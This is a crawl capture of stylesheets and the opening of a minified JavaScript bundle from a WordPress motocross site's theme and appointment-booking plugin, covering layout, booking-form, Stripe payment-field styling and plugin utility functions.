	body.admin-bar .progression-sticky-scrolled header#masthead-pro  {
		margin-top:-36px;
	}
	
	.footer-copyright-align-right #copyright-text, #copyright-text {
		float:none;
		width:100%;
	}
	
	
	body .progression-studios-mobile-transparent-header header#masthead-pro {
		position:absolute;
		z-index:50;
		background-color:transparent;
	}
	body .progression-studios-mobile-transparent-header header#masthead-pro:after {
		display:block;
	}
	
	footer#site-footer ul.progression-studios-footer-nav-container-class,
	footer#site-footer.progression_studios_nav_footer_center ul.progression-studios-footer-nav-container-class,
	footer#site-footer.progression_studios_nav_footer_left ul.progression-studios-footer-nav-container-class {
		float:none;
		margin:0 auto;
		text-align:center;
	}
	
	.progression_studios_footer_logo_left #progression-studios-footer-logo,
	.progression_studios_footer_logo_right #progression-studios-footer-logo,
	.footer-copyright-align-right #copyright-text {
		text-align:center;
		float:none;
	}


	
	body .progression-studios-header-left .widget, body .progression-studios-header-right .widget {
		padding-top:8px;
		padding-bottom:8px;
	}
	
	#copyright-divider-top {
		margin:0 auto;
	}

	/* Blog Comment Styling */
	.comment-navigation .nav-previous, .comment-navigation .nav-next {
		float:none;
		width:100%;
		text-align:center;
	}
	
	.comment-body:before {
		display:none;
	}
	.comment-author .avatar {
		height: 25px;
		width: 25px;
	}
		
	.comment-body {
		padding:14px 15px;
		margin-left:32px;
	}
	
	body .woocommerce .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text {
		padding-left:15px;
	}
	
	.comment-list .children > li {
		margin-left: 12px;
	}
	
	.progression-blog-content {
		padding:35px 25px 10px 25px;
	}
	
	.post-password-form input {
		max-width:130px;
	}


	#woocomerce-tabs-container-progression-studios {
		position:relative;
		top:-38px;
	}
	
	#woocomerce-tabs-container-progression-studios .woocommerce-tabs ul.wc-tabs li a {
		padding:10px 18px;
		font-size:9px;
	}
	
	.woocommerce .woocommerce-tabs #reviews #comments ol.commentlist li img.avatar { 
		display:none; 
	}
	.woocommerce .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text { 
		border-left:none; 
		margin-left:0px; 
		padding-left:0px; 
	}
	
	body .woocommerce .woocommerce-MyAccount-content {
		width:90%;
		padding:3% 3% 3% 3%;
		
	}
	body .woocommerce nav.woocommerce-MyAccount-navigation {
		width:100%;
		margin-bottom:25px;
	}
	
	#progression-shopping-cart-count a.progression-count-icon-nav {
		margin-left:10px;
	}
	
	
	
}


--- FILE ---
content_type: text/css
request_url: https://ogemawsport.com/wp-content/themes/motocross-progression/css/progression_studios_custom_styles.css?ver=6.2.8
body_size: 2042
content:
@media screen\0 {
	/* IE9 Fix for Hovered Menus since it ignores Visiblity */
	li.sfHover ul.sf-mega, li.sfHover ul.sub-menu, body #progression-studios-header-search-icon.active-search-icon-pro #panel-search-progression, body .activated-class #progression-checkout-basket { opacity:1; display:block; visibility:visible; }
	.progression-masonry-item.opacity-progression .progression-studios-isotope-animation {opacity:1;}
	body #boxed-layout-pro.progression-studios-preloader.progression-preloader-completed { opacity:1; visibility:visible; margin-top:0px; }
	
}

figure {margin: 0;}
del { opacity: 0.8; }
pre{
	display:block;
	margin-top:5px;  
	border:1px solid #e2e2e2;
	padding:15px;
	background:#f5f5f5;
	overflow:auto;
	word-wrap: break-word;
	font-size:14px;
	line-height:1.2;
	margin-bottom:25px;
	color:#606060;
}
code  {
	display:inline-block;
	border:1px solid #e2e2e2;
	padding:5px;
	background:#f5f5f5;
	overflow:auto;
	word-wrap: break-word;
	font-size:14px;
	line-height:1.2;
	color:#606060;
}
body .gallery-item {
	margin-top:0px;
	position:relative;
	margin-bottom:25px;	
}
body .gallery-item img {
	border:none !important;
}
body .gallery-icon {
	margin-right:10px;
	margin-left:10px;
}
body #content-pro .gallery-caption {
	position:relative;
	padding:10px 10px;
	font-weight:600;
}
.noselect {
	-webkit-touch-callout: none; 
	-webkit-user-select: none;  
	-khtml-user-select: none;  
	-moz-user-select: none;  
	-ms-user-select: none; 
	user-select: none;
}
.google-maps-pin h6 {
	margin-bottom:2px;
}
.screen-reader-text {
	display:none;
}
.wp-caption img {
	margin-bottom:5px;
}
.wp-caption-text {
	line-height:1.4;
	font-size:13px;
	font-weight:600;
}
p.wp-caption-text {
	margin-bottom:10px;
}

/* Gutenberg Specific Styles */
ul.wp-block-gallery li.blocks-gallery-item figure figcaption {
	padding-right:0px ;
	padding-left:0px;
}

blockquote.wp-block-quote p {
	margin-bottom:15px;
}
blockquote.wp-block-quote cite {
	font-size:90%;
	font-style:italic;
	opacity:0.8;
}

ul.wp-block-latest-posts  {
	text-align:left;
}

--- FILE ---
content_type: text/css
request_url: https://ogemawsport.com/wp-content/plugins/motopress-appointment/assets/css/public.min.css?ver=1.16.0
body_size: 20735
content:
:root{--mpa-grid-gap: 20px}.mpa-hide{display:none !important}.mpa-error{color:#e25950;font-weight:bold;font-style:italic}.mpa-loading{display:block;position:absolute;top:0;left:0;width:100%;height:100%;background:no-repeat center url("../images/loading.gif?ver=1.16.0"),rgba(255,255,255,0.5);background-size:32px 32px;z-index:9000}.mpa-loaded>.mpa-loading{display:none}.mpa-table-centered td,.mpa-table-centered th{text-align:center}.mpa-table-centered .no-items td,.mpa-table-centered .no-items th{text-align:left}table.fitwidth{table-layout:auto}th.fitwidth,td.fitwidth{width:1%;white-space:nowrap}.mpa-description{font-style:italic}.mpa-small-description{font-size:75%}.mpa-preloader{display:inline-block;width:20px;height:20px;background:no-repeat center url("../images/preloader.gif?ver=1.16.0")}.mpa-table th{padding-left:10px;vertical-align:middle}.mpa-deprecated{opacity:0.5}.mpa-deprecated strong{color:darkred;cursor:help}.mpa-grid{display:flex;flex-flow:row wrap;margin-right:calc(-1 * var(--mpa-grid-gap, 20px));margin-left:calc(-1 * var(--mpa-grid-gap, 20px))}.mpa-grid>.mpa-grid-column{padding:0 var(--mpa-grid-gap, 20px);margin-bottom:calc(2 * var(--mpa-grid-gap, 20px));width:100%}@media (min-width: 768px){.mpa-grid>.mpa-grid-column{width:50%}}@media (min-width: 992px){.mpa-grid>.mpa-grid-column{width:16.667%}}.mpa-grid.mpa-grid-columns-1>.mpa-grid-column{width:100%}@media (min-width: 768px){.mpa-grid.mpa-grid-columns-2>.mpa-grid-column{width:50%}}@media (min-width: 768px){.mpa-grid.mpa-grid-columns-3>.mpa-grid-column{width:33%}}@media (min-width: 992px){.mpa-grid.mpa-grid-columns-4>.mpa-grid-column{width:25%}}@media (min-width: 992px){.mpa-grid.mpa-grid-columns-5>.mpa-grid-column{width:20%}}.mpa-preloader-skeleton-pulsate{background:linear-gradient(-45deg, #ddd, #F0F0F0, #ddd, #F0F0F0);background-size:400% 400%;animation:mpa-preloader-skeleton-pulsate-gradient 2.25s ease infinite}.mpa-stripe-element.mpa-preloader-skeleton-pulsate{width:100%;height:50px;position:relative;display:block;border-radius:4px}.mpa-stripe-element.mpa-preloader-skeleton-pulsate:before,.mpa-stripe-element.mpa-preloader-skeleton-pulsate:after{content:"";position:absolute;top:calc(50% - 5px);height:10px;background:linear-gradient(-45deg, #cbcbcb, #ddd, #cbcbcb, #ddd);background-size:400% 400%;animation:mpa-preloader-skeleton-pulsate-gradient 2.25s ease infinite}.mpa-stripe-element.mpa-preloader-skeleton-pulsate.mpa-stripe-payment-request-button-element:before{left:calc(50% - 70px);width:140px}.mpa-stripe-element.mpa-preloader-skeleton-pulsate.mpa-stripe-card-element:before{left:12px;width:200px}.mpa-stripe-element.mpa-preloader-skeleton-pulsate.mpa-stripe-card-element:after{right:12px;width:85px}.mpa-stripe-element.mpa-preloader-skeleton-pulsate.mpa-stripe-ideal-element:before{left:12px;width:200px}.mpa-stripe-element.mpa-preloader-skeleton-pulsate.mpa-stripe-ideal-element:after{right:12px;width:10px}.mpa-stripe-element.mpa-preloader-skeleton-pulsate .mpa-stripe-iban-element:before{left:12px;width:200px}@-webkit-keyframes mpa-preloader-skeleton-pulsate-gradient{0%{background-position:0% 50%}50%{background-position:100% 50%}100%{background-position:0% 50%}}@-moz-keyframes mpa-preloader-skeleton-pulsate-gradient{0%{background-position:0% 50%}50%{background-position:100% 50%}100%{background-position:0% 50%}}@keyframes mpa-preloader-skeleton-pulsate-gradient{0%{background-position:0% 50%}50%{background-position:100% 50%}100%{background-position:0% 50%}}.mpa-posts-loop .mpa-loop-post-wrapper>*:first-child{margin-top:0}.mpa-posts-loop .mpa-loop-post-wrapper>*:last-child{margin-bottom:0}.mpa-posts-loop .post-thumbnail img{margin-top:0;margin-bottom:0}.mpa-pagination{margin-top:0}.appointment-form-shortcode,.appointment-form-widget>.widget-body{display:flex;flex-wrap:wrap;position:relative}.appointment-form-shortcode:not(.mpa-loaded),.appointment-form-widget>.widget-body:not(.mpa-loaded),.appointment-form-shortcode .mpa-booking-step:not(.mpa-loaded),.appointment-form-widget>.widget-body .mpa-booking-step:not(.mpa-loaded){min-height:52px;position:relative}.appointment-form-shortcode label,.appointment-form-widget>.widget-body label,.appointment-form-shortcode select,.appointment-form-widget>.widget-body select,.appointment-form-shortcode input[type="text"],.appointment-form-widget>.widget-body input[type="text"],.appointment-form-shortcode input[type="email"],.appointment-form-widget>.widget-body input[type="email"],.appointment-form-shortcode input[type="tel"],.appointment-form-widget>.widget-body input[type="tel"]{width:100%}.appointment-form-shortcode select,.appointment-form-widget>.widget-body select,.appointment-form-shortcode input[type="text"],.appointment-form-widget>.widget-body input[type="text"],.appointment-form-shortcode input[type="email"],.appointment-form-widget>.widget-body input[type="email"],.appointment-form-shortcode input[type="tel"],.appointment-form-widget>.widget-body input[type="tel"]{display:block}.appointment-form-shortcode .mpa-message,.appointment-form-widget>.widget-body .mpa-message{width:100%}.appointment-form-shortcode .mpa-actions,.appointment-form-widget>.widget-body .mpa-actions{margin-top:1.5em}.appointment-form-shortcode .mpa-booking-step,.appointment-form-widget>.widget-body .mpa-booking-step{width:100%}@media screen and (min-width: 992px){.appointment-form-shortcode .mpa-booking-step-service-form,.appointment-form-widget>.widget-body .mpa-booking-step-service-form{width:50%}}.appointment-form-shortcode .mpa-booking-step-period .mpa-input-container,.appointment-form-widget>.widget-body .mpa-booking-step-period .mpa-input-container{display:flex;flex-wrap:wrap;margin:0 -10px}@media screen and (min-width: 992px){.appointment-form-shortcode .mpa-booking-step-period .mpa-input-container,.appointment-form-widget>.widget-body .mpa-booking-step-period .mpa-input-container{flex-wrap:nowrap}.appointment-form-shortcode .mpa-booking-step-period .mpa-input-container .mpa-input-wrapper,.appointment-form-widget>.widget-body .mpa-booking-step-period .mpa-input-container .mpa-input-wrapper{width:auto}}.appointment-form-shortcode .mpa-booking-step-period .mpa-input-container .mpa-input-wrapper,.appointment-form-widget>.widget-body .mpa-booking-step-period .mpa-input-container .mpa-input-wrapper{padding:0 10px}.appointment-form-shortcode .mpa-booking-step-period .mpa-date-wrapper,.appointment-form-widget>.widget-body .mpa-booking-step-period .mpa-date-wrapper{margin-bottom:20px}@media screen and (min-width: 992px){.appointment-form-shortcode .mpa-booking-step-period .mpa-date-wrapper,.appointment-form-widget>.widget-body .mpa-booking-step-period .mpa-date-wrapper{margin-bottom:0}}.appointment-form-shortcode .mpa-booking-step-period .mpa-date-wrapper:not(.mpa-loaded),.appointment-form-widget>.widget-body .mpa-booking-step-period .mpa-date-wrapper:not(.mpa-loaded){position:relative}.appointment-form-shortcode .mpa-booking-step-period .flatpickr-calendar,.appointment-form-widget>.widget-body .mpa-booking-step-period .flatpickr-calendar{margin:0 0 0 1px;top:0;box-shadow:1px 0 0 #e6e6e6,-1px 0 0 #e6e6e6,0 1px 0 #e6e6e6,0 -1px 0 #e6e6e6,0 0 0 rgba(0,0,0,0.08)}.appointment-form-shortcode .mpa-booking-step-period .flatpickr-calendar .prevMonthDay.flatpickr-disabled,.appointment-form-widget>.widget-body .mpa-booking-step-period .flatpickr-calendar .prevMonthDay.flatpickr-disabled,.appointment-form-shortcode .mpa-booking-step-period .flatpickr-calendar .nextMonthDay.flatpickr-disabled,.appointment-form-widget>.widget-body .mpa-booking-step-period .flatpickr-calendar .nextMonthDay.flatpickr-disabled{opacity:0;cursor:default}.appointment-form-shortcode .mpa-booking-step-period .flatpickr-calendar .flatpickr-current-month .cur-month,.appointment-form-widget>.widget-body .mpa-booking-step-period .flatpickr-calendar .flatpickr-current-month .cur-month,.appointment-form-shortcode .mpa-booking-step-period .flatpickr-calendar .flatpickr-current-month .numInputWrapper,.appointment-form-widget>.widget-body .mpa-booking-step-period .flatpickr-calendar .flatpickr-current-month .numInputWrapper{pointer-events:none}.appointment-form-shortcode .mpa-booking-step-period .mpa-time-wrapper,.appointment-form-widget>.widget-body .mpa-booking-step-period .mpa-time-wrapper{display:flex;flex-wrap:wrap;justify-content:center}@media screen and (min-width: 992px){.appointment-form-shortcode .mpa-booking-step-period .mpa-time-wrapper,.appointment-form-widget>.widget-body .mpa-booking-step-period .mpa-time-wrapper{flex:1 0 auto}}.appointment-form-shortcode .mpa-booking-step-period .mpa-time-wrapper .mpa-times-container,.appointment-form-widget>.widget-body .mpa-booking-step-period .mpa-time-wrapper .mpa-times-container{position:relative;width:100%;height:100%}.appointment-form-shortcode .mpa-booking-step-period .mpa-time-wrapper .mpa-times,.appointment-form-widget>.widget-body .mpa-booking-step-period .mpa-time-wrapper .mpa-times{overflow:auto;max-height:400px}@media screen and (min-width: 992px){.appointment-form-shortcode .mpa-booking-step-period .mpa-time-wrapper .mpa-times,.appointment-form-widget>.widget-body .mpa-booking-step-period .mpa-time-wrapper .mpa-times{position:absolute;top:0;bottom:0;left:0;right:0;max-height:100%}}.appointment-form-shortcode .mpa-booking-step-period .mpa-time-wrapper .mpa-time-period,.appointment-form-widget>.widget-body .mpa-booking-step-period .mpa-time-wrapper .mpa-time-period{width:calc(100% - 10px);margin:0 5px 10px;padding:10px 5px}.appointment-form-shortcode .mpa-booking-step-period .mpa-time-wrapper .mpa-two-columns .mpa-time-period,.appointment-form-widget>.widget-body .mpa-booking-step-period .mpa-time-wrapper .mpa-two-columns .mpa-time-period{width:calc(50% - 10px)}.appointment-form-shortcode .mpa-booking-step-period .mpa-time-wrapper .mpa-three-columns .mpa-time-period,.appointment-form-widget>.widget-body .mpa-booking-step-period .mpa-time-wrapper .mpa-three-columns .mpa-time-period{width:calc(100% / 3 - 10px)}.appointment-form-shortcode .mpa-booking-step-period .mpa-time-wrapper .mpa-four-columns .mpa-time-period,.appointment-form-widget>.widget-body .mpa-booking-step-period .mpa-time-wrapper .mpa-four-columns .mpa-time-period{width:calc(25% - 10px)}.appointment-form-shortcode .mpa-booking-step-period .mpa-time-wrapper .mpa-five-columns .mpa-time-period,.appointment-form-widget>.widget-body .mpa-booking-step-period .mpa-time-wrapper .mpa-five-columns .mpa-time-period{width:calc(20% - 10px)}.appointment-form-shortcode .mpa-booking-step-period .mpa-time-wrapper .mpa-period-end-time,.appointment-form-widget>.widget-body .mpa-booking-step-period .mpa-time-wrapper .mpa-period-end-time{display:none}.appointment-form-shortcode .mpa-booking-step-period .mpa-time-wrapper .mpa-show-end-time .mpa-period-end-time,.appointment-form-widget>.widget-body .mpa-booking-step-period .mpa-time-wrapper .mpa-show-end-time .mpa-period-end-time{display:inline}.appointment-form-shortcode .mpa-booking-step-cart .mpa-cart .mpa-cart-item-template,.appointment-form-widget>.widget-body .mpa-booking-step-cart .mpa-cart .mpa-cart-item-template{display:none}.appointment-form-shortcode .mpa-booking-step-cart .mpa-cart .mpa-cart-item,.appointment-form-widget>.widget-body .mpa-booking-step-cart .mpa-cart .mpa-cart-item{margin-bottom:40px;border:1px solid #eee}.appointment-form-shortcode .mpa-booking-step-cart .mpa-cart .mpa-cart-item>*,.appointment-form-widget>.widget-body .mpa-booking-step-cart .mpa-cart .mpa-cart-item>*{width:50%}.appointment-form-shortcode .mpa-booking-step-cart .mpa-cart .mpa-cart-item>*:last-child,.appointment-form-widget>.widget-body .mpa-booking-step-cart .mpa-cart .mpa-cart-item>*:last-child{margin-bottom:0}.appointment-form-shortcode .mpa-booking-step-cart .mpa-cart .cell,.appointment-form-widget>.widget-body .mpa-booking-step-cart .mpa-cart .cell{padding:5px 25px;width:100%}@media (min-width: 992px){.appointment-form-shortcode .mpa-booking-step-cart .mpa-cart .cell,.appointment-form-widget>.widget-body .mpa-booking-step-cart .mpa-cart .cell{width:50%}}.appointment-form-shortcode .mpa-booking-step-cart .mpa-cart .cell-title,.appointment-form-widget>.widget-body .mpa-booking-step-cart .mpa-cart .cell-title{font-weight:700;margin-bottom:0}.appointment-form-shortcode .mpa-booking-step-cart .mpa-cart .item-header,.appointment-form-widget>.widget-body .mpa-booking-step-cart .mpa-cart .item-header,.appointment-form-shortcode .mpa-booking-step-cart .mpa-cart .item-body,.appointment-form-widget>.widget-body .mpa-booking-step-cart .mpa-cart .item-body,.appointment-form-shortcode .mpa-booking-step-cart .mpa-cart .item-footer,.appointment-form-widget>.widget-body .mpa-booking-step-cart .mpa-cart .item-footer{width:100%;display:flex;flex-wrap:wrap;padding:20px 0}.appointment-form-shortcode .mpa-booking-step-cart .mpa-cart .item-header,.appointment-form-widget>.widget-body .mpa-booking-step-cart .mpa-cart .item-header{border-bottom:1px solid #eee;font-weight:700}.appointment-form-shortcode .mpa-booking-step-cart .mpa-cart .item-footer,.appointment-form-widget>.widget-body .mpa-booking-step-cart .mpa-cart .item-footer{border-top:1px solid #eee}.appointment-form-shortcode .mpa-booking-step-checkout .mpa-order-details,.appointment-form-widget>.widget-body .mpa-booking-step-checkout .mpa-order-details,.appointment-form-shortcode .mpa-booking-step-checkout .mpa-customer-details,.appointment-form-widget>.widget-body .mpa-booking-step-checkout .mpa-customer-details{padding:0}.appointment-form-shortcode .mpa-booking-step-checkout .mpa-order-details,.appointment-form-widget>.widget-body .mpa-booking-step-checkout .mpa-order-details{margin-bottom:40px}@media screen and (min-width: 800px){.appointment-form-shortcode .mpa-booking-step-checkout .mpa-capacity-details .mpa-bring-people,.appointment-form-widget>.widget-body .mpa-booking-step-checkout .mpa-capacity-details .mpa-bring-people{display:inline-block;width:auto}}.appointment-form-shortcode .mpa-booking-step-checkout .mpa-reservation-details,.appointment-form-widget>.widget-body .mpa-booking-step-checkout .mpa-reservation-details{list-style:none;margin:0;padding:0;display:flex;flex-wrap:wrap}.appointment-form-shortcode .mpa-booking-step-checkout .mpa-reservation-details>li,.appointment-form-widget>.widget-body .mpa-booking-step-checkout .mpa-reservation-details>li{flex:1 0 auto;margin:0 1.5em 1.5em 0;padding-left:0;padding-right:1.5em;border-right:1px dashed #d3ced2}.appointment-form-shortcode .mpa-booking-step-checkout .mpa-reservation-details>li:last-of-type,.appointment-form-widget>.widget-body .mpa-booking-step-checkout .mpa-reservation-details>li:last-of-type{border:none;margin-right:0;padding-right:0}.appointment-form-shortcode .mpa-booking-step-checkout .mpa-reservation-details>li>.mpa-label,.appointment-form-widget>.widget-body .mpa-booking-step-checkout .mpa-reservation-details>li>.mpa-label{display:block;font-size:0.85em}.appointment-form-shortcode .mpa-booking-step-checkout .mpa-reservation-details>li>.mpa-value,.appointment-form-widget>.widget-body .mpa-booking-step-checkout .mpa-reservation-details>li>.mpa-value{font-weight:bold}.appointment-form-shortcode .mpa-booking-step-checkout .mpa-reservation-details>li>.mpa-capacity,.appointment-form-widget>.widget-body .mpa-booking-step-checkout .mpa-reservation-details>li>.mpa-capacity{display:block;font-size:x-small}.appointment-form-shortcode .mpa-booking-step-payment .mpa-billing-details .mpa-payment-gateways,.appointment-form-widget>.widget-body .mpa-booking-step-payment .mpa-billing-details .mpa-payment-gateways{padding:0;margin:0;list-style:none}.appointment-form-shortcode .mpa-booking-step-payment .mpa-billing-details .mpa-payment-gateways>li,.appointment-form-widget>.widget-body .mpa-booking-step-payment .mpa-billing-details .mpa-payment-gateways>li{margin-top:1em}.appointment-form-shortcode .mpa-booking-step-payment .mpa-billing-details .mpa-payment-gateways label,.appointment-form-widget>.widget-body .mpa-booking-step-payment .mpa-billing-details .mpa-payment-gateways label{display:inline}.appointment-form-shortcode .mpa-booking-step-payment .mpa-billing-details .mpa-payment-gateway-title,.appointment-form-widget>.widget-body .mpa-booking-step-payment .mpa-billing-details .mpa-payment-gateway-title{font-weight:bold}.appointment-form-shortcode .mpa-booking-step-payment .mpa-billing-details .mpa-payment-gateway-description,.appointment-form-widget>.widget-body .mpa-booking-step-payment .mpa-billing-details .mpa-payment-gateway-description{margin:0}.appointment-form-shortcode .mpa-booking-step-payment .mpa-billing-details .mpa-billing-fields,.appointment-form-widget>.widget-body .mpa-booking-step-payment .mpa-billing-details .mpa-billing-fields{margin-top:0.5em}.appointment-form-shortcode .mpa-booking-step-booking,.appointment-form-widget>.widget-body .mpa-booking-step-booking{flex-grow:2}.mpa-service-employees{display:flex;flex-wrap:wrap;align-items:center}.mpa-service-employees img{width:45px;height:45px;border-radius:50%;border:3px solid #ffffff;margin-left:-15px}.mpa-service-employees img:first-child{margin-left:0}.mpa-service-employees img:first-child{z-index:5}.mpa-service-employees img:nth-child(2){z-index:4}.mpa-service-employees img:nth-child(3){z-index:3}.mpa-service-employees img:nth-child(4){z-index:2}.mpa-service-employees img:nth-child(5){z-index:1}.mpa-service-employees .more-employees,.mpa-service-employees .employee-name{margin-left:5px}.mpa-direct-link-booking-details-shortcode .mpa-booking-details-section{margin-bottom:1.5em}.mpa-direct-link-booking-details-shortcode .booking-reservations .reservation-details>*{display:inline-block;margin:0 1.5em 1em 0;padding:0 1.5em 0 0;border-right:1px dashed #d3ced2}.mpa-direct-link-booking-details-shortcode .booking-reservations .reservation-details>*:last-child{border:0;margin-right:0}.mpa-direct-link-booking-details-shortcode .booking-reservations .label{display:none}@media screen and (min-width: 992px){.appointment-form-widget>.widget-body .mpa-booking-step-service-form{width:100%}.appointment-form-widget>.widget-body .mpa-booking-step-period .mpa-input-container{flex-wrap:wrap}.appointment-form-widget>.widget-body .mpa-booking-step-period .mpa-date-wrapper{margin-bottom:20px}.appointment-form-widget>.widget-body .mpa-booking-step-period .mpa-time-wrapper{flex:initial}.appointment-form-widget>.widget-body .mpa-booking-step-period .mpa-time-wrapper .mpa-times{position:relative}}.appointment-form-widget>.widget-body .mpa-booking-step-period .mpa-time-wrapper .mpa-times{max-height:300px}.mpa-stripe-payment-container{margin-bottom:1em}.mpa-stripe-payment-container .mpa-stripe-payment-methods>ul{cursor:pointer;margin:0 0 0.5em 0;padding:0;list-style:none}.mpa-stripe-payment-container .mpa-stripe-payment-methods .mpa-stripe-payment-method{display:inline-block;margin:0 1.5em 0 0;padding-top:0.5em;padding-bottom:0.5em}.mpa-stripe-payment-container .mpa-stripe-payment-methods .mpa-stripe-payment-method:last-of-type{margin-right:0}.mpa-stripe-payment-container .mpa-stripe-payment-methods .mpa-stripe-payment-method.active label{box-shadow:0 2px currentColor}.mpa-stripe-payment-container .mpa-stripe-payment-methods .mpa-stripe-payment-method label{cursor:pointer}.mpa-stripe-payment-container .mpa-stripe-payment-methods .mpa-stripe-payment-method input[type="radio"]{display:none}.mpa-stripe-payment-container .mpa-stripe-payment-fields fieldset{border:none;padding:0;margin:0}.mpa-stripe-payment-container .mpa-stripe-payment-fields .StripeElement{box-sizing:border-box;padding:15px 12px;border:1px solid transparent;border-radius:4px;background-color:white;box-shadow:0 1px 6px 0 #e6ebf1;-webkit-transition:box-shadow 150ms ease;transition:box-shadow 150ms ease;margin-top:0.5em;margin-bottom:0.5em}.mpa-stripe-payment-container .mpa-stripe-payment-fields .StripeElement--focus{box-shadow:0 1px 3px 0 #cfd7df}.mpa-stripe-payment-container .mpa-stripe-payment-fields .StripeElement--invalid{border-color:#fa755a}.mpa-stripe-payment-container .mpa-stripe-payment-fields .StripeElement--webkit-autofill{background-color:#fefde5 !important}.mpa-stripe-payment-container .mpa-stripe-payment-fields .mpa-stripe-payment-request-button-element.StripeElement{padding:0}.mpa-stripe-payment-container .mpa-stripe-payment-fields .mpa-stripe-payment-request-button-separator{text-transform:uppercase;text-align:center}.mpa-stripe-payment-container .mpa-stripe-payment-fields .mpa-stripe-payment-request-button-separator:before,.mpa-stripe-payment-container .mpa-stripe-payment-fields .mpa-stripe-payment-request-button-separator:after{content:" - "}.mpa-stripe-payment-container .mpa-errors{color:#e25950}.mpa-paypal-error{margin:5px 0;color:#e25950}



--- FILE ---
content_type: text/javascript
request_url: https://ogemawsport.com/wp-content/plugins/motopress-appointment/assets/js/public.min.js?ver=1.16.0
body_size: 155127
content:
window.wp=window.wp||{},window.wp.public=function(t){var e={};function n(r){if(e[r])return e[r].exports;var i=e[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(r,i,function(e){return t[e]}.bind(null,i));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=511)}({0:function(t,e){function n(e){return t.exports=n=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},t.exports.__esModule=!0,t.exports.default=t.exports,n(e)}t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports},1:function(t,e){function n(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}t.exports=function(t,e,r){return e&&n(t.prototype,e),r&&n(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t},t.exports.__esModule=!0,t.exports.default=t.exports},11:function(t,e,n){"use strict";n.d(e,"d",(function(){return i})),n.d(e,"f",(function(){return a})),n.d(e,"e",(function(){return o})),n.d(e,"a",(function(){return s})),n.d(e,"b",(function(){return u})),n.d(e,"c",(function(){return c}));var r=n(7);function i(t){var e,n,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:".",a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:",",o="";return t<0&&(o="-",t*=-1),(n=(e=parseInt(t=(+t||0).toFixed(r))+"").length)>3?n%=3:n=0,o+(n?e.substr(0,n)+a:"")+e.substr(n).replace(/(\d{3})(?=\d)/g,"$1"+a)+(r?i+Math.abs(t-e).toFixed(r).replace(/-/,0).slice(2):"")}function a(t){return 0===t.indexOf("mpa_")?t.substring(4):0===t.indexOf("_mpa_")?t.substring(5):t}function o(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;null==e&&(e=Object(r.b)().settings().getDecimalSeparator());var n=new RegExp("\\"+e+"0+$");return t=t.replace(n,"")}function s(t){return!!t}function u(t){var e=parseInt(t);return isNaN(e)?t<<0:e}function c(t,e,n){return Math.max(e,Math.min(t,n))}},12:function(t,e,n){"use strict";n.d(e,"a",(function(){return i})),n.d(e,"b",(function(){return a}));function r(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"GET";return new Promise((function(r,i){wp.apiRequest({path:"/motopress/appointment/v1"+t,type:n,data:e}).done((function(t){return r(t)})).fail((function(t,e){var n="parsererror";"parsererror"==(n=t.responseJSON&&t.responseJSON.message?t.responseJSON.message:"Status: ".concat(e))&&(n="REST request failed. Maybe PHP error on the server side. Check PHP logs."),i(new Error(n))}))}))}function i(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return r(t,e,"GET")}function a(t,e){return r(t,e,"POST")}},14:function(t,e,n){"use strict";n.d(e,"a",(function(){return p})),n.d(e,"c",(function(){return f})),n.d(e,"b",(function(){return d})),n.d(e,"g",(function(){return y})),n.d(e,"e",(function(){return m})),n.d(e,"d",(function(){return v})),n.d(e,"f",(function(){return g})),n.d(e,"h",(function(){return b})),n.d(e,"i",(function(){return k})),n.d(e,"j",(function(){return w})),n.d(e,"k",(function(){return P}));var r=n(18),i=n(9),a=n(11),o=n(7),s=n(23);function u(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return c(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return c(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,o=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return o=t.done,t},e:function(t){s=!0,a=t},f:function(){try{o||null==n.return||n.return()}finally{if(s)throw a}}}}function c(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var l=wp&&wp.i18n?wp.i18n.__:function(t){return t};function h(t){var e="";for(var n in t)e+=" "+n+'="'+t[n]+'"';return e}function p(t){var e=arguments.length>1&&void 